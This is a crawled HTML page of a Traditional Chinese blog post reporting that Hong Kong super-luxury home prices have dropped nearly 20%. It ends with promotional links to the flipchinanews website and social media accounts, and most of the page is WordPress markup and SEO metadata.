

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leadtechnews.com/uncategorized/%E7%BF%BB%E5%90%A7%E4%B8%AD%E5%9C%8B%E7%B6%B2%EF%BC%9A%E9%A6%99%E6%B8%AF%E8%B6%85%E7%B4%9A%E8%B1%AA%E5%AE%85%E5%83%B9%E5%80%BC%E6%9A%B4%E8%B7%8C.html
body_size: 9500
content:
<!doctype html>
<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="/asrc/js/ad.js"></script>
	<title>翻吧中國網：香港超級豪宅價值暴跌 - 領先科技新聞網</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="近年來，香港房地產市場一直是全球矚目的焦點之一。然而，最近的一項報導顯示，香港超級豪宅的價值正面臨著暴跌的情況" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://leadtechnews.com/uncategorized/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="領先科技新聞網 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="翻吧中國網：香港超級豪宅價值暴跌 - 領先科技新聞網" />
		<meta property="og:description" content="近年來，香港房地產市場一直是全球矚目的焦點之一。然而，最近的一項報導顯示，香港超級豪宅的價值正面臨著暴跌的情況" />
		<meta property="og:url" content="https://leadtechnews.com/uncategorized/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html" />
		<meta property="article:published_time" content="2024-02-20T16:24:14+00:00" />
		<meta property="article:modified_time" content="2024-02-20T16:24:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="翻吧中國網：香港超級豪宅價值暴跌 - 領先科技新聞網" />
		<meta name="twitter:description" content="近年來，香港房地產市場一直是全球矚目的焦點之一。然而，最近的一項報導顯示，香港超級豪宅的價值正面臨著暴跌的情況" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/leadtechnews.com\/uncategorized\/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html#blogposting","name":"\u7ffb\u5427\u4e2d\u570b\u7db2\uff1a\u9999\u6e2f\u8d85\u7d1a\u8c6a\u5b85\u50f9\u503c\u66b4\u8dcc - \u9818\u5148\u79d1\u6280\u65b0\u805e\u7db2","headline":"\u7ffb\u5427\u4e2d\u570b\u7db2\uff1a\u9999\u6e2f\u8d85\u7d1a\u8c6a\u5b85\u50f9\u503c\u66b4\u8dcc","author":{"@id":"https:\/\/leadtechnews.com\/author\/news#author"},"publisher":{"@id":"https:\/\/leadtechnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/leadtechnews.com\/wp-content\/uploads\/2024\/02\/65d4d02055d31.png","@id":"https:\/\/leadtechnews.com\/#articleImage","width":411,"height":272},"datePublished":"2024-02-20T16:24:14+08:00","dateModified":"2024-02-20T16:24:14+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/leadtechnews.com\/uncategorized\/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html#webpage"},"isPartOf":{"@id":"https:\/\/leadtechnews.com\/uncategorized\/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/leadtechnews.com\/uncategorized\/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/leadtechnews.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/leadtechnews.com\/","name":"\u4e3b\u9801","url":"https:\/\/leadtechnews.com\/"},"nextItem":"https:\/\/leadtechnews.com\/category\/uncategorized#listItem"},{"@type":"ListItem","@id":"https:\/\/leadtechnews.com\/category\/uncategorized#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/leadtechnews.com\/category\/uncategorized","name":"\u672a\u5206\u985e","description":"\u8fd1\u5e74\u4f86\uff0c\u9999\u6e2f\u623f\u5730\u7522\u5e02\u5834\u4e00\u76f4\u662f\u5168\u7403\u77da\u76ee\u7684\u7126\u9ede\u4e4b\u4e00\u3002\u7136\u800c\uff0c\u6700\u8fd1\u7684\u4e00\u9805\u5831\u5c0e\u986f\u793a\uff0c\u9999\u6e2f\u8d85\u7d1a\u8c6a\u5b85\u7684\u50f9\u503c\u6b63\u9762\u81e8\u8457\u66b4\u8dcc\u7684\u60c5\u6cc1","url":"https:\/\/leadtechnews.com\/category\/uncategorized"},"previousItem":"https:\/\/leadtechnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/leadtechnews.com\/#organization","name":"\u9818\u5148\u79d1\u6280\u65b0\u805e\u7db2","url":"https:\/\/leadtechnews.com\/"},{"@type":"Person","@id":"https:\/\/leadtechnews.com\/author\/news#author","url":"https:\/\/leadtechnews.com\/author\/news","name":"news","image":{"@type":"ImageObject","@id":"https:\/\/leadtechnews.com\/uncategorized\/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/bba8d7a92a18920d7b3e370f02dfd52695450362f9064ed0c31b66b4eeed8ff2?s=96&d=mm&r=g","width":96,"height":96,"caption":"news"}},{"@type":"WebPage","@id":"https:\/\/leadtechnews.com\/uncategorized\/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html#webpage","url":"https:\/\/leadtechnews.com\/uncategorized\/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html","name":"\u7ffb\u5427\u4e2d\u570b\u7db2\uff1a\u9999\u6e2f\u8d85\u7d1a\u8c6a\u5b85\u50f9\u503c\u66b4\u8dcc - \u9818\u5148\u79d1\u6280\u65b0\u805e\u7db2","description":"\u8fd1\u5e74\u4f86\uff0c\u9999\u6e2f\u623f\u5730\u7522\u5e02\u5834\u4e00\u76f4\u662f\u5168\u7403\u77da\u76ee\u7684\u7126\u9ede\u4e4b\u4e00\u3002\u7136\u800c\uff0c\u6700\u8fd1\u7684\u4e00\u9805\u5831\u5c0e\u986f\u793a\uff0c\u9999\u6e2f\u8d85\u7d1a\u8c6a\u5b85\u7684\u50f9\u503c\u6b63\u9762\u81e8\u8457\u66b4\u8dcc\u7684\u60c5\u6cc1","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/leadtechnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/leadtechnews.com\/uncategorized\/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html#breadcrumblist"},"author":{"@id":"https:\/\/leadtechnews.com\/author\/news#author"},"creator":{"@id":"https:\/\/leadtechnews.com\/author\/news#author"},"datePublished":"2024-02-20T16:24:14+08:00","dateModified":"2024-02-20T16:24:14+08:00"},{"@type":"WebSite","@id":"https:\/\/leadtechnews.com\/#website","url":"https:\/\/leadtechnews.com\/","name":"\u9818\u5148\u79d1\u6280\u65b0\u805e\u7db2","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/leadtechnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="dc.title" content="翻吧中國網：香港超級豪宅價值暴跌 - 領先科技新聞網" />
<meta name="dc.description" content="近年來，香港房地產市場一直是全球矚目的焦點之一。然而，最近的一項報導顯示，香港超級豪宅的價值正面臨著..." />
<meta name="dc.relation" content="https://leadtechnews.com/uncategorized/翻吧中國網：香港超級豪宅價值暴跌.html/" />
<meta name="dc.source" content="https://leadtechnews.com/" />
<meta name="dc.language" content="zh_TW" />
<meta name="description" content="近年來，香港房地產市場一直是全球矚目的焦點之一。然而，最近的一項報導顯示，香港超級豪宅的價值正面臨著...">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://leadtechnews.com/uncategorized/翻吧中國網：香港超級豪宅價值暴跌.html">
<meta property="og:url" content="https://leadtechnews.com/uncategorized/翻吧中國網：香港超級豪宅價值暴跌.html">
<meta property="og:site_name" content="領先科技新聞網">
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="未分類">
<meta property="og:title" content="翻吧中國網：香港超級豪宅價值暴跌 - 領先科技新聞網">
<meta property="og:description" content="近年來，香港房地產市場一直是全球矚目的焦點之一。然而，最近的一項報導顯示，香港超級豪宅的價值正面臨著...">
<meta property="og:image" content="https://leadtechnews.com/wp-content/uploads/2024/02/65d4d02055d31.png">
<meta property="og:image:secure_url" content="https://leadtechnews.com/wp-content/uploads/2024/02/65d4d02055d31.png">
<meta property="og:image:width" content="411">
<meta property="og:image:height" content="272">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="翻吧中國網：香港超級豪宅價值暴跌 - 領先科技新聞網">
<meta name="twitter:description" content="近年來，香港房地產市場一直是全球矚目的焦點之一。然而，最近的一項報導顯示，香港超級豪宅的價值正面臨著...">
<meta name="twitter:image" content="https://leadtechnews.com/wp-content/uploads/2024/02/65d4d02055d31.png">
<link rel="alternate" type="application/rss+xml" title="訂閱《領先科技新聞網》&raquo; 資訊提供" href="https://leadtechnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《領先科技新聞網》&raquo; 留言的資訊提供" href="https://leadtechnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《領先科技新聞網 》&raquo;〈翻吧中國網：香港超級豪宅價值暴跌〉留言的資訊提供" href="https://leadtechnews.com/uncategorized/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e9%a6%99%e6%b8%af%e8%b6%85%e7%b4%9a%e8%b1%aa%e5%ae%85%e5%83%b9%e5%80%bc%e6%9a%b4%e8%b7%8c.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leadtechnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleadtechnews.com%2Funcategorized%2F%25e7%25bf%25bb%25e5%2590%25a7%25e4%25b8%25ad%25e5%259c%258b%25e7%25b6%25b2%25ef%25bc%259a%25e9%25a6%2599%25e6%25b8%25af%25e8%25b6%2585%25e7%25b4%259a%25e8%25b1%25aa%25e5%25ae%2585%25e5%2583%25b9%25e5%2580%25bc%25e6%259a%25b4%25e8%25b7%258c.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leadtechnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleadtechnews.com%2Funcategorized%2F%25e7%25bf%25bb%25e5%2590%25a7%25e4%25b8%25ad%25e5%259c%258b%25e7%25b6%25b2%25ef%25bc%259a%25e9%25a6%2599%25e6%25b8%25af%25e8%25b6%2585%25e7%25b4%259a%25e8%25b1%25aa%25e5%25ae%2585%25e5%2583%25b9%25e5%2580%25bc%25e6%259a%25b4%25e8%25b7%258c.html&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://leadtechnews.com/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leadtechnews.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel="https://api.w.org/" href="https://leadtechnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leadtechnews.com/wp-json/wp/v2/posts/536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leadtechnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://leadtechnews.com/?p=536' />
</head>
<body class="wp-singular post-template-default single single-post postid-536 single-format-standard wp-theme-hello-elementor">


<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://leadtechnews.com/" title="首頁" rel="home">
					領先科技新聞網				</a>
			</h1>
			<p class="site-description">
							</p>
			</div>

	</header>

<main id="content" class="site-main post-536 post type-post status-publish format-standard hentry category-uncategorized">

			<header class="page-header">
			<h1 class="entry-title">翻吧中國網：香港超級豪宅價值暴跌</h1>		</header>
	
	<div class="page-content">
		<p>近年來，香港房地產市場一直是全球矚目的焦點之一。然而，最近的一項報導顯示，香港超級豪宅的價值正面臨著暴跌的情況。</p>
<p>據了解，香港超級豪宅的價格在過去幾個月已經下跌了近百分之二十。這一降價趨勢不僅讓投資者感到震驚，也引起了市場的廣泛關注。</p>
<p><a href="https://localonlinenewsnetwork.com/uncategorized/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e5%bb%a3%e6%9d%b1%e8%be%b2%e6%9d%91%e9%9d%92%e5%b9%b4%e5%a4%96%e7%a7%bb%e5%be%b7%e5%9c%8b.html" rel="noopener noreferrer" target="_blank"><img decoding="async" src="https://leadtechnews.com/wp-content/uploads/2024/02/65d4d02055d31.png"></a></p>
<p>究其原因，有分析指出，政治環境的不穩定、疫情的蔓延以及<a href="https://leadtechnews.com/uncategorized/%e7%bf%bb%e5%90%a7%e4%b8%ad%e5%9c%8b%e7%b6%b2%ef%bc%9a%e5%bb%a3%e6%9d%b1%e8%be%b2%e6%9d%91%e9%9d%92%e5%b9%b4%e5%a4%96%e7%a7%bb%e5%be%b7%e5%9c%8b.html" rel="noopener noreferrer" target="_blank">國際貿易情勢</a>的變化，都對香港豪宅市場產生了巨大的影響。而隨著香港局勢的不斷變化，豪宅價格的下跌勢頭可能還將持續下去。</p>
<p>對於香港超級豪宅價值的暴跌，投資者、開發商和政府都在積極尋找解決之道。但眾所周知，市場的走向往往難以預測，只有不斷關注最新的市場動態，才能更好地應對變局。</p>
<p>如果您想獲得更多關於香港超級豪宅價值暴跌的最新動態，請隨時關注我們的網站【<a href="https://flipchinanews.com" rel="noopener noreferrer" target="_blank">翻吧中國網</a>】：https://flipchinanews.com/。同時，您也可以追蹤我們的Facebook粉絲專頁：https://www.facebook.com/flipchinanews/，或關註我們的官方Twitter：https://twitter.com/flipchinanews。讓我們一起來探討和了解市場的變化，共同探索更多投資的機會與挑戰！</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
